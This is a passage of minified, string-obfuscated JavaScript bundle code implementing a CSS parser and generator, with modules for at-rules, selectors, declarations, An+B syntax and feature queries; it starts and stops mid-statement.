this[n(2039)][n(1608)](t,this[n(2594)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2594)];return this[n(1118)](t),this[n(750)](r)},consumeFunctionName(){const t=e,r=n[t(1608)](this[t(2594)],this[t(1462)]-1);return this[t(1118)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1608)](this[r(2594)],(0,i.yQ)(n,this[r(2594)]));return this[r(1118)](t),o},eat(t){const n=e;if(this[n(465)]!==t){const e=i.uX[t][n(3006)](0,-6)[n(3764)](/-/g," ")[n(3764)](/^./,(t=>t[n(1634)]()));let r=(/[[\](){}]/[n(3340)](e)?'"'+e+'"':e)+n(612),o=this[n(2594)];switch(t){case i.Vy:this[n(465)]===i.zt||this[n(465)]===i.s0?(o=this[n(1462)]-1,r=n(1041)):r=n(3491);break;case i.Vw:this[n(3915)](l)&&(this[n(2851)](),o++,r=n(1510));break;case i.Ne:this[n(465)]===i.wN&&(o=this[n(1462)],r=n(2928))}this[n(3592)](r,o)}this[n(2851)]()},eatIdent(t){const n=e;this[n(465)]===i.Vy&&!1!==this[n(792)](0,t)||this[n(3592)](n(3111)+t+n(1350)),this[n(2851)]()},eatDelim(t){const n=e;this[n(3915)](t)||this[n(3592)](n(1846)+String[n(903)](t)+n(1350)),this[n(2851)]()},getLocation:(t,n)=>g?y[e(3409)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3725)](t),r=this[n(1346)](t);return y[n(3409)](null!==e?e[n(2630)][n(883)][n(1655)]-y[n(3602)]:this[n(2594)],null!==r?r[n(2630)][n(3974)][n(1655)]-y[n(3602)]:this[n(2594)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2141)]?y[s(1022)](r):this[s(3869)]?y[s(1022)]((0,i.Z4)(n,n[s(2141)]-1)):y[s(1022)](this[s(2594)]);throw new o.u(t||s(1192),n,a[s(1655)],a[s(2533)],a[s(1469)],y[s(1920)],y[s(1493)])}});return Object[e(3224)]((function(t,r){const o=e;n=t,r=r||{},v[o(295)](n,i.qw),y[o(295)](n,r[o(1655)],r[o(2533)],r[o(1469)]),p=r[o(749)]||o(1946),g=Boolean(r[o(3434)]),w=o(3196)==typeof r[o(3068)]?r[o(3068)]:a,b=!1,v[o(674)]=!(o(674)in r)||Boolean(r[o(674)]),v[o(672)]=!(o(672)in r)||Boolean(r[o(672)]),v[o(863)]=!(o(863)in r)||Boolean(r[o(863)]),v[o(1872)]=o(1872)in r&&Boolean(r[o(1872)]);const{context:s=o(3327),onComment:c}=r;if(s in v[o(3808)]==0)throw new Error(o(1775)+s+"`");o(3196)==typeof c&&v[o(1760)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1022)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3006)](e+2,r-2):n[s(3006)](e+2,r);c(o,t)}}));const l=v[o(3808)][s][o(802)](v,r);return v[o(3869)]||v[o(3592)](),l}),{SyntaxError:o.u,config:v[e(453)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2l,n=this[e(1363)]();let o=!1;const i={recognizer:t};for(;!this[e(3869)];){switch(this[e(465)]){case r.Mw:this[e(2851)]();continue;case r.M$:o=!0,this[e(2851)]();continue}let s=t[e(3139)][e(802)](this,i);if(void 0===s)break;o&&(t[e(1376)]&&t[e(1376)][e(802)](this,s,n,i),o=!1),n[e(2238)](s)}return o&&t[e(1376)]&&t[e(1376)][e(802)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(468),r(2785),r(1059),"or"]),s={parse:{prelude(){const t=r,e=this[t(1363)]();if(this[t(465)]===o.Vy){const n=this[t(1608)](this[t(2594)],this[t(1462)]);i[t(566)](n[t(3500)]())||e[t(2238)](this[t(2590)]())}return e[t(2238)](this[t(2382)](t(2010))),e},block(t=!1){return this[r(2368)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2l(2368)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2l;return this[n(572)]((()=>{const e=n;try{return t[e(802)](this)}finally{this[e(924)](),this[e(2547)](0)!==r.no&&this[e(3592)]()}}),e||(()=>this[n(2831)](null,!0)))}const i={layer(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(2142)]);return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e},supports(){const t=a2l;this[t(924)]();const e=this[t(1363)](),n=o[t(802)](this,this[t(704)],(()=>o[t(802)](this,(()=>this[t(2382)](t(1993))))));return t(2831)===n[t(1054)]&&""===n[t(3605)]||e[t(2238)](n),e}},s={parse:{prelude(){const t=a2l,e=this[t(1363)]();switch(this[t(465)]){case r.Qf:e[t(2238)](this[t(2632)]());break;case r.s0:case r.zt:e[t(2238)](this[t(2435)]());break;default:this[t(3592)](t(3567))}return this[t(924)](),this[t(465)]===r.Vy&&this[t(3255)](this[t(2594)],this[t(1462)],t(3238))?e[t(2238)](this[t(2590)]()):this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(3403))&&e[t(2238)](this[t(1449)](null,i)),this[t(924)](),this[t(465)]===r.zt&&this[t(3255)](this[t(2594)],this[t(1462)],t(623))&&e[t(2238)](this[t(1449)](null,i)),this[t(2547)](0)!==r.Vy&&this[t(2547)](0)!==r.AJ||e[t(2238)](this[t(2147)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1625)]())},block(){return this[a2l(2368)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2147)]())},block(t=!1){return this[a2l(2368)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(4016)]())},block(t=!1){return this[a2l(2368)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2l(2368)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2382)](t(1993)))},block(t=!1){return this[a2l(2368)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2l;return n(2430)==typeof e&&/^\s*\|/[n(3340)](e)?n(2430)==typeof t?t+e:e[n(3764)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2l,r=Object[n(1769)](null);for(const[o,i]of Object[n(3931)](t))if(i){r[o]={};for(const t of Object[n(2847)](i))e[n(682)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2l,i={...t};for(const[s,a]of Object[n(3931)](e))switch(s){case n(627):i[s]=Boolean(a);break;case n(2448):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1705):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=Array[n(1292)](e)?e:[];break;case n(3520):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3747)]||null,descriptors:{...o[n(2296)]}};if(e){a[n(3747)]=e[n(3747)]?r(a[n(3747)],e[n(3747)]):a[n(3747)]||null;for(const[t,o]of Object[n(3931)](e[n(2296)]||{}))a[n(2296)][t]=o?r(a[n(2296)][t],o):null;Object[n(2847)](a[n(2296)])[n(2141)]||(a[n(2296)]=null)}}break;case n(940):case n(3398):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=r(i[s][t],e);break;case n(2761):case n(1656):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]={...i[s][t],...e};break;case n(2325):i[s]={...t[s],...a};break;case n(378):case n(1146):i[s]={...t[s],...o(a,[n(989)])};break;case n(550):i[s]={...t[s],...o(a,[n(2168),n(2150),n(989),n(2719),n(1191)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3456),stylesheet:r(3456),atrule:r(635),atrulePrelude(t){const e=r;return this[e(3793)](t[e(378)]?String(t[e(378)]):null)},mediaQueryList:r(2147),mediaQuery:r(3669),condition(t){const e=r;return this[e(2382)](t[e(3943)])},rule:r(2050),selectorList:r(1582),selector:r(2185),block(){return this[r(2368)](!0)},declarationList:r(649),declaration:r(704),value:r(1503)},features:{supports:{selector(){return this[r(2185)]()}},container:{style(){return this[r(704)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2l,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3661)][e(2150)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2779)],findLast:d[e(1601)],findAll:d[e(3510)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3196)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3661)]=new c.J({generic:t[e(627)],cssWideKeywords:t[e(2448)],units:t[e(1705)],types:t[e(940)],atrules:t[e(3520)],properties:t[e(3398)],node:t[e(550)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2l;return this[t(2126)](this[t(2831)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();if(this[t(924)](),e[t(2238)](this[t(2590)]()),this[t(924)](),this[t(465)]===r.A9){e[t(2238)](this[t(2423)]());const n=this[t(3185)],o=this[t(1872)]?this[t(1503)](null):this[t(2831)](this[t(2667)],!1);if(t(1503)===o[t(1054)]&&o[t(3611)][t(1984)])for(let e=n-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===r.M$){o[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}e[t(2238)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2l;let r=this[n(2594)]+t;const a=this[n(2405)](r);for(a!==i&&a!==s||(e&&this[n(3592)](n(1248)),r++);r<this[n(1462)];r++)(0,o.yp)(this[n(2405)](r))||this[n(3592)](n(775),r)}function d(t){return u[a2l(802)](this,0,t)}function h(t,e){const n=a2l;if(!this[n(4026)](this[n(2594)]+t,e)){let r="";switch(e){case a:r=n(3694);break;case s:r=n(3579)}this[n(3592)](r,this[n(2594)]+t)}}function f(){const t=a2l;let e=0,n=0,r=this[t(465)];for(;r===o.M$||r===o.Mw;)r=this[t(3466)](++e);if(r!==o.wN){if(!this[t(3915)](i,e)&&!this[t(3915)](s,e))return null;n=this[t(3915)](i,e)?i:s;do{r=this[t(3466)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2918)](e),d[t(802)](this,c))}return e>0&&this[t(2918)](e),0===n&&(r=this[t(2405)](this[t(2594)]),r!==i&&r!==s&&this[t(3592)](t(3631))),d[t(802)](this,0!==n),n===s?"-"+this[t(3148)](o.wN):this[t(3148)](o.wN)}const m=r(3353),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2594)];let n=null,m=null;if(this[t(465)]===o.wN)d[t(802)](this,l),m=this[t(3148)](o.wN);else if(this[t(465)]===o.Vy&&this[t(4026)](this[t(2594)],s))switch(n="-1",h[t(802)](this,1,a),this[t(1462)]-this[t(2594)]){case 2:this[t(2851)](),m=f[t(802)](this);break;case 3:h[t(802)](this,2,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,2,s),u[t(802)](this,3,c),this[t(2851)](),m=this[t(750)](e+2)}else if(this[t(465)]===o.Vy||this[t(3915)](i)&&this[t(3466)](1)===o.Vy){let r=0;switch(n="1",this[t(3915)](i)&&(r=1,this[t(2851)]()),h[t(802)](this,0,a),this[t(1462)]-this[t(2594)]){case 1:this[t(2851)](),m=f[t(802)](this);break;case 2:h[t(802)](this,1,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,1,s),u[t(802)](this,2,c),this[t(2851)](),m=this[t(750)](e+r+1)}}else if(this[t(465)]===o.fg){const r=this[t(2405)](this[t(2594)]),l=r===i||r===s;let p=this[t(2594)]+l;for(;p<this[t(1462)]&&(0,o.yp)(this[t(2405)](p));p++);p===this[t(2594)]+l&&this[t(3592)](t(775),this[t(2594)]+l),h[t(802)](this,p-this[t(2594)],a),n=this[t(1608)](e,p),p+1===this[t(1462)]?(this[t(2851)](),m=f[t(802)](this)):(h[t(802)](this,p-this[t(2594)]+1,s),p+2===this[t(1462)]?(this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN)):(u[t(802)](this,p-this[t(2594)]+2,c),this[t(2851)](),m=this[t(750)](p+1)))}else this[t(3592)]();return null!==n&&n[t(2405)](0)===i&&(n=n[t(3290)](1)),null!==m&&m[t(2405)](0)===i&&(m=m[t(3290)](1)),{type:t(3353),loc:this[t(1022)](e,this[t(2594)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1416)](n+r)}else this[e(1416)](n)}else this[e(1416)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(3124)],!0)}function s(){const t=a2l;for(let e,n=1;e=this[t(3466)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(635),c=r(378),l={name:String,prelude:[r(3793),r(2831),null],block:[r(2368),null]};function u(t=!1){const e=r,n=this[e(2594)];let a,c,l=null,u=null;switch(this[e(1118)](o.zu),a=this[e(750)](n+1),c=a[e(3500)](),this[e(924)](),!1===this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&(l=this[e(674)]?this[e(572)](this[e(3793)][e(2333)](this,a,t),i):i[e(802)](this,this[e(3185)]),this[e(924)]()),this[e(465)]){case o.Qq:this[e(2851)]();break;case o.X6:u=hasOwnProperty[e(802)](this[e(378)],c)&&e(3196)==typeof this[e(378)][c][e(2447)]?this[e(378)][c][e(2447)][e(802)](this,t):this[e(2368)](s[e(802)](this))}return{type:e(635),loc:this[e(1022)](n,this[e(2594)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1729)](o.zu,"@"+t[e(2168)]),null!==t[e(3747)]&&this[e(550)](t[e(3747)]),t[e(2447)]?this[e(550)](t[e(2447)]):this[e(1729)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3793),s=r(3648),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3500)]()),this[e(924)](),n=hasOwnProperty[e(802)](this[e(378)],t)&&e(3196)==typeof this[e(378)][t][e(3747)]?this[e(378)][t][e(3747)][e(802)](this):this[e(1706)](this[e(2761)][e(3793)]),this[e(924)](),!0!==this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&this[e(3592)](e(2065)),{type:e(3793),loc:this[e(2240)](n),children:n}}function l(t){this[r(3611)](t)}},1400:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2l;this[t(3869)]&&this[t(3592)](t(2567));const e=this[t(2594)];let n=!1;return this[t(3915)](s)?(n=!0,this[t(2851)]()):this[t(3915)](l)||this[t(1118)](o.Vy),this[t(3915)](l)?this[t(2405)](this[t(2594)]+1)!==a?(this[t(2851)](),this[t(1118)](o.Vy)):n&&this[t(3592)](t(3491),this[t(1462)]):n&&this[t(3592)](t(3160)),{type:t(2590),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function h(){const t=a2l,e=this[t(2594)],n=this[t(2405)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3592)](t(1107)),this[t(2851)](),n!==a&&(this[t(3915)](a)||this[t(3592)](t(2330)),this[t(2851)]()),this[t(750)](e)}const f=r(353),m={name:r(2590),matcher:[String,null],value:[r(2632),r(2590),null],flags:[String,null]};function p(){const t=r,e=this[t(2594)];let n,i=null,s=null,a=null;return this[t(1118)](o.hk),this[t(924)](),n=d[t(802)](this),this[t(924)](),this[t(465)]!==o.Oh&&(this[t(465)]!==o.Vy&&(i=h[t(802)](this),this[t(924)](),s=this[t(465)]===o.Qf?this[t(2632)]():this[t(2590)](),this[t(924)]()),this[t(465)]===o.Vy&&(a=this[t(3148)](o.Vy),this[t(924)]())),this[t(1118)](o.Oh),{type:t(353),loc:this[t(1022)](e,this[t(2594)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1729)](o._i,"["),this[e(550)](t[e(2168)]),null!==t[e(1231)]&&(this[e(1416)](t[e(1231)]),this[e(550)](t[e(3605)])),null!==t[e(1807)]&&this[e(1729)](o.Vy,t[e(1807)]),this[e(1729)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2l(2831)](null,!0)}function a(){const t=a2l;return this[t(572)](this[t(2050)],s)}function c(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}function l(){const t=a2l;if(this[t(465)]===o.Qq)return c[t(802)](this,this[t(3185)]);const e=this[t(572)](this[t(704)],c);return this[t(465)]===o.Qq&&this[t(2851)](),e}const u=r(2368),d=r(2447),h={children:[[r(635),r(2050),r(704)]]};function f(t){const e=r,n=t?l:a,c=this[e(2594)];let u=this[e(1363)]();this[e(1118)](o.X6);t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2851)]();break;case o.zu:u[e(2238)](this[e(572)](this[e(635)][e(2333)](this,t),s));break;default:t&&this[e(3915)](i)?u[e(2238)](a[e(802)](this)):u[e(2238)](n[e(802)](this))}return this[e(3869)]||this[e(1118)](o.Q0),{type:e(2368),loc:this[e(1022)](c,this[e(2594)]),children:u}}function m(t){const e=r;this[e(1729)](o.X6,"{"),this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")})),this[e(1729)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1905),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.hk),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.Oh),{type:n(1905),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o._i,"["),this[e(3611)](t),this[e(1729)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3032),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.zG),{type:t(3032),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.zG,t(1132))}},1585:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.lh),{type:t(540),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.lh,t(1712))}},1052:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3718),a={name:String};function c(){const t=r;return this[t(3051)](i),{type:t(3718),loc:this[t(1022)](this[t(2594)]-1,this[t(1462)]),name:this[t(3148)](o.Vy)}}function l(t){const e=r;this[e(1729)](o._i,"."),this[e(1729)](o.Vy,t[e(2168)])}},2347:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2897),u={name:String};function d(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case o.M$:n=" ";break;case o._i:switch(this[t(2405)](this[t(2594)])){case a:case i:case c:this[t(2851)]();break;case s:this[t(2851)](),this[t(3923)](t(3157)),this[t(3051)](s);break;default:this[t(3592)](t(1167))}n=this[t(750)](e)}return{type:t(2897),loc:this[t(1022)](e,this[t(2594)]),name:n}}function h(t){const e=r;this[e(1416)](t[e(2168)])}},4916:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3685),c={value:String};function l(){const t=r,e=this[t(2594)];let n=this[t(1462)];return this[t(1118)](o.Mw),n-e+2>=2&&this[t(2405)](n-2)===i&&this[t(2405)](n-1)===s&&(n-=2),{type:t(3685),loc:this[t(1022)](e,this[t(2594)]),value:this[t(1608)](e+2,n)}}function u(t){const e=r;this[e(1729)](o.Mw,"/*"+t[e(3605)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2382),a={kind:String,children:[[r(2590),r(2283),r(2961),r(1474),r(2516)]]};function c(t){const e=r;return this[e(1278)](1)===o.Vy&&i[e(566)](this[e(1278)](2))?this[e(2283)](t):this[e(1474)](t)}const l={media:c,container:c,supports(){return this[r(2516)]()}};function u(t=r(3467)){const e=r,n=this[e(1363)]();t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Mw:case o.M$:this[e(2851)]();continue;case o.Vy:n[e(2238)](this[e(2590)]());break;case o.AJ:{let r=this[e(572)]((()=>l[t][e(802)](this,t)),(()=>null));r||(r=this[e(572)]((()=>{const n=e;this[n(1118)](o.AJ);const r=this[n(2382)](t);return this[n(1118)](o.no),r}),(()=>this[e(1538)](t)))),n[e(2238)](r);break}case o.zt:{let r=this[e(572)]((()=>this[e(2961)](t)),(()=>null));r||(r=this[e(1538)](t)),n[e(2238)](r);break}default:break t}return n[e(1984)]&&this[e(3592)](e(1311)),{type:e(2382),loc:this[e(2240)](n),kind:t,children:n}}function d(t){const e=r;t[e(3611)][e(2200)]((t=>{const n=e;n(2382)===t[n(1054)]?(this[n(1729)](o.AJ,"("),this[n(550)](t),this[n(1729)](o.no,")")):this[n(550)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2l;return this[t(2831)](this[t(2667)],!0)}function m(){const t=a2l;return this[t(2831)](this[t(2667)],!1)}function p(){const t=a2l,e=this[t(3185)],n=this[t(1503)]();return t(2831)!==n[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3915)](s)&&!1===this[t(3059)](e)&&this[t(3592)](),n}const g=r(704),w=r(2881),b={important:[Boolean,String],property:String,value:[r(1503),r(2831)]};function y(){const t=r,e=this[t(2594)],n=this[t(3185)],a=x[t(802)](this),c=(0,o.vs)(a),l=c?this[t(1872)]:this[t(863)],u=c?m:f;let d,h=!1;this[t(924)](),this[t(1118)](i.Qx);const g=this[t(3185)];if(c||this[t(924)](),d=l?this[t(572)](p,u):u[t(802)](this,this[t(3185)]),c&&t(1503)===d[t(1054)]&&d[t(3611)][t(1984)])for(let e=g-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===i.M$){d[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}return this[t(3915)](s)&&(h=A[t(802)](this),this[t(924)]()),!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3059)](n)&&this[t(3592)](),{type:t(704),loc:this[t(1022)](e,this[t(2594)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1729)](i.Vy,t[e(3449)]),this[e(1729)](i.Qx,":"),this[e(550)](t[e(3605)]),t[e(2901)]&&(this[e(1729)](i._i,"!"),this[e(1729)](i.Vy,!0===t[e(2901)]?e(2901):t[e(2901)]))}function x(){const t=r,e=this[t(2594)];if(this[t(465)]===i._i)switch(this[t(2405)](this[t(2594)])){case u:case c:case d:case a:case l:this[t(2851)]();break;case h:this[t(2851)](),this[t(3915)](h)&&this[t(2851)]()}return this[t(465)]===i.Vw?this[t(1118)](i.Vw):this[t(1118)](i.Vy),this[t(750)](e)}function A(){const t=r;this[t(1118)](i._i),this[t(924)]();const e=this[t(3148)](i.Vy);return t(2901)===e||e}},513:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}const a=r(649),c={children:[[r(704),r(635),r(2050)]]};function l(){const t=r,e=this[t(1363)]();for(;!this[t(3869)];)switch(this[t(465)]){case o.M$:case o.Mw:case o.Qq:this[t(2851)]();break;case o.zu:e[t(2238)](this[t(572)](this[t(635)][t(2333)](this,!0),s));break;default:this[t(3915)](i)?e[t(2238)](this[t(572)](this[t(2050)],s)):e[t(2238)](this[t(572)](this[t(704)],s))}return{type:t(649),loc:this[t(2240)](e),children:e}}function u(t){const e=r;this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1610),s={value:String,unit:String};function a(){const t=r,e=this[t(2594)],n=this[t(3766)](o.fg);return{type:t(1610),loc:this[t(1022)](e,this[t(2594)]),value:n,unit:this[t(1608)](e+n[t(2141)],this[t(2594)])}}function c(t){const e=r;this[e(1729)](o.fg,t[e(3605)]+t[e(2768)])}},3723:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2283),a={kind:String,name:String,value:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function c(t){const e=r,n=this[e(2594)];let s,a=null;if(this[e(1118)](o.AJ),this[e(924)](),s=this[e(3148)](o.Vy),this[e(924)](),this[e(465)]!==o.no){switch(this[e(1118)](o.Qx),this[e(924)](),this[e(465)]){case o.wN:a=this[e(2547)](1)===o._i?this[e(3877)]():this[e(2748)]();break;case o.fg:a=this[e(1610)]();break;case o.Vy:a=this[e(2590)]();break;case o.zt:a=this[e(572)]((()=>{const t=e,n=this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);return this[t(924)](),this[t(3915)](i)&&this[t(3592)](),n}),(()=>this[e(3877)]()));break;default:this[e(3592)](e(3636))}this[e(924)]()}return this[e(3869)]||this[e(1118)](o.no),{type:e(2283),loc:this[e(1022)](n,this[e(2594)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1729)](o.AJ,"("),this[e(1729)](o.Vy,t[e(2168)]),null!==t[e(3605)]&&(this[e(1729)](o.Qx,":"),this[e(550)](t[e(3605)])),this[e(1729)](o.no,")")}},1875:(t,e,n)=>{"use strict";const 